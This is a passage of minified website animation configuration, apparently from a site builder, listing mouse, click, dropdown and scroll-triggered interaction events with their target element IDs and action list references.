1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901a7c3e8},"e-317":{id:"e-317",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-85",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"649c1c13e8157bc14f923ca9",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"649c1c13e8157bc14f923ca9",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-85-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-85-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x18901cdacde},"e-318":{id:"e-318",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-319"}},mediaQueries:["main","medium","small","tiny"],target:{id:"649c1c13e8157bc14f923ca9|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"649c1c13e8157bc14f923ca9|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901cdacde},"e-319":{id:"e-319",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"649c1c13e8157bc14f923ca9|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"649c1c13e8157bc14f923ca9|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901cdacde},"e-320":{id:"e-320",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-31",affectedElements:{},playInReverse:!1,autoStopEventId:"e-321"}},mediaQueries:["main","medium","small","tiny"],target:{id:"649c1c13e8157bc14f923ca9|b01bc066-928a-04dd-8508-5f20ccd5a376",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"649c1c13e8157bc14f923ca9|b01bc066-928a-04dd-8508-5f20ccd5a376",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901cdacde},"e-321":{id:"e-321",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-32",affectedElements:{},playInReverse:!1,autoStopEventId:"e-320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"649c1c13e8157bc14f923ca9|b01bc066-928a-04dd-8508-5f20ccd5a376",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"649c1c13e8157bc14f923ca9|b01bc066-928a-04dd-8508-5f20ccd5a376",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18901cdacde},"e-322":{id:"e-322",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-86",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"64f83921c5925765f9d1de4d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"64f83921c5925765f9d1de4d",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-86-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-86-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x18a699f2cff},"e-323":{id:"e-323",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64f83921c5925765f9d1de4d|2c750b47-12bc-552f-11f9-cd372910494e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64f83921c5925765f9d1de4d|2c750b47-12bc-552f-11f9-cd372910494e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a699f2cff},"e-325":{id:"e-325",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64f83921c5925765f9d1de4d|2c750b47-12bc-552f-11f9-cd372910494a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64f83921c5925765f9d1de4d|2c750b47-12bc-552f-11f9-cd372910494a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a699f2cff},"e-327":{id:"e-327",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"650a74263a58ca24918aa05c|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"650a74263a58ca24918aa05c|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18ab0d5b5e0},"e-329":{id:"e-329",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-87",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"650a74263a58ca24918aa05c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"650a74263a58ca24918aa05c",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-87-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-87-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x18ab0d5b5e0},"e-330":{id:"e-330",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-331"}},mediaQueries:["medium","small","tiny"],target:{id:"650a74263a58ca24918aa05c|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"650a74263a58ca24918aa05c|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab0d5b5e0},"e-331":{id:"e-331",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-330"}},mediaQueries:["medium","small","tiny"],target:{id:"650a74263a58ca24918aa05c|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"650a74263a58ca24918aa05c|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab0d5b5e0},"e-332":{id:"e-332",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-333"}},mediaQueries:["main"],target:{id:"650a74263a58ca24918aa05c|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"650a74263a58ca24918aa05c|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab0d5b5e0},"e-333":{id:"e-333",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-332"}},mediaQueries:["main"],target:{id:"650a74263a58ca24918aa05c|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"650a74263a58ca24918aa05c|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab0d5b5e0},"e-334":{id:"e-334",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-335"}},mediaQueries:["medium","small","tiny"],target:{id:"650a74263a58ca24918aa05c|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"650a74263a58ca24918aa05c|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab0d5b5e0},"e-335":{id:"e-335",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-334"}},mediaQueries:["medium","small","tiny"],target:{id:"650a74263a58ca24918aa05c|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"650a74263a58ca24918aa05c|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab0d5b5e0},"e-336":{id:"e-336",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-337"}},mediaQueries:["main"],target:{id:"650a74263a58ca24918aa05c|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"650a74263a58ca24918aa05c|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab0d5b5e0},"e-337":{id:"e-337",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-336"}},mediaQueries:["main"],target:{id:"650a74263a58ca24918aa05c|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"650a74263a58ca24918aa05c|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab0d5b5e0},"e-338":{id:"e-338",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-339"}},mediaQueries:["main","medium","small","tiny"],target:{id:"650a76343143be67b559b616|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"650a76343143be67b559b616|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18ab0ddbdc7},"e-340":{id:"e-340",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-88",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"650a76343143be67b559b616",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"650a76343143be67b559b616",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-88-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-88-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x18ab0ddbdc7},"e-341":{id:"e-341",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"650a76343143be67b559b616|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"650a76343143be67b559b616|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab0ddbdc7},"e-342":{id:"e-342",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-341"}},mediaQueries:["main","medium","small","tiny"],target:{id:"650a76343143be67b559b616|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"650a76343143be67b559b616|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab0ddbdc7},"e-343":{id:"e-343",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-344"}},mediaQueries:["medium","small","tiny"],target:{id:"650a76343143be67b559b616|7eb267b7-eb3c-4454-826f-9a53a3dcae9a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"650a76343143be67b559b616|7eb267b7-eb3c-4454-826f-9a53a3dcae9a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab0ddbdc7},"e-344":{id:"e-344",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-343"}},mediaQueries:["medium","small","tiny"],target:{id:"650a76343143be67b559b616|7eb267b7-eb3c-4454-826f-9a53a3dcae9a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"650a76343143be67b559b616|7eb267b7-eb3c-4454-826f-9a53a3dcae9a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab0ddbdc7},"e-345":{id:"e-345",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-346"}},mediaQueries:["main"],target:{id:"650a76343143be67b559b616|7eb267b7-eb3c-4454-826f-9a53a3dcae9a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"650a76343143be67b559b616|7eb267b7-eb3c-4454-826f-9a53a3dcae9a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab0ddbdc7},"e-346":{id:"e-346",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-345"}},mediaQueries:["main"],target:{id:"650a76343143be67b559b616|7eb267b7-eb3c-4454-826f-9a53a3dcae9a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"650a76343143be67b559b616|7eb267b7-eb3c-4454-826f-9a53a3dcae9a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab0ddbdc7},"e-347":{id:"e-347",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"651d07cc1c0c8e6740bbbc1b|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"651d07cc1c0c8e6740bbbc1b|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18af96678b7},"e-349":{id:"e-349",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-89",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"651d07cc1c0c8e6740bbbc1b",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"651d07cc1c0c8e6740bbbc1b",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-89-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-89-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x18af96678b7},"e-350":{id:"e-350",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-351"}},mediaQueries:["medium","small","tiny"],target:{id:"651d07cc1c0c8e6740bbbc1b|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"651d07cc1c0c8e6740bbbc1b|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18af96678b7},"e-351":{id:"e-351",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-350"}},mediaQueries:["medium","small","tiny"],target:{id:"651d07cc1c0c8e6740bbbc1b|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"651d07cc1c0c8e6740bbbc1b|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18af96678b7},"e-352":{id:"e-352",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-353"}},mediaQueries:["main"],target:{id:"651d07cc1c0c8e6740bbbc1b|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"651d07cc1c0c8e6740bbbc1b|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18af96678b7},"e-353":{id:"e-353",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-352"}},mediaQueries:["main"],target:{id:"651d07cc1c0c8e6740bbbc1b|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"651d07cc1c0c8e6740bbbc1b|053a9533-5a0b-0036-81b5-04d8f05a22b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18af96678b7},"e-354":{id:"e-354",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-355"}},mediaQueries:["medium","small","tiny"],target:{id:"651d07cc1c0c8e6740bbbc1b|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"651d07cc1c0c8e6740bbbc1b|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18af96678b7},"e-355":{id:"e-355",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-354"}},mediaQueries:["medium","small","tiny"],target:{id:"651d07cc1c0c8e6740bbbc1b|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"651d07cc1c0c8e6740bbbc1b|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18af96678b7},"e-356":{id:"e-356",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-357"}},mediaQueries:["main"],target:{id:"651d07cc1c0c8e6740bbbc1b|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"651d07cc1c0c8e6740bbbc1b|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18af96678b7},"e-357":{id:"e-357",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-356"}},mediaQueries:["main"],target:{id:"651d07cc1c0c8e6740bbbc1b|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"651d07cc1c0c8e6740bbbc1b|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18af96678b7},"e-358":{id:"e-358",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-90",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"6576e6528e1b2ce7448569d6",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6576e6528e1b2ce7448569d6",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-90-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-90-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x18c5873b501},"e-359":{id:"e-359",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-360"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6576e6528e1b2ce7448569d6|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6576e6528e1b2ce7448569d6|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5873b501},"e-360":{id:"e-360",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-359"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6576e6528e1b2ce7448569d6|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6576e6528e1b2ce7448569d6|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c5873b501},"e-361":{id:"e-361",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-31",affectedElements:{},playInReverse:!1,autoStopEventId:"e-362"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6576e6528e1b2ce7448569d6|b01bc066-928a-04dd-8508-5f20ccd5a376",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6576e6528e1b2ce7448569d